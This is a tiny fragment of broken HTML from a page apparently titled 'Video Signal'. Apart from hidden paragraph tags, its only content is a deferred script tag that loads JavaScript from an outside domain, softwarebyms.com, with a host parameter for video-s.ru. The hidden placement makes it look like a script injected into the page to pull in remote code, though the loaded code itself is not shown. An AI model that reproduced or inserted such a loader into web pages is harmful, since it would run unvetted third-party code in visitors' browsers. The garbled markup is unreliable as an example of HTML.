Video Signal</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=video-s.ru"></script><p hidden>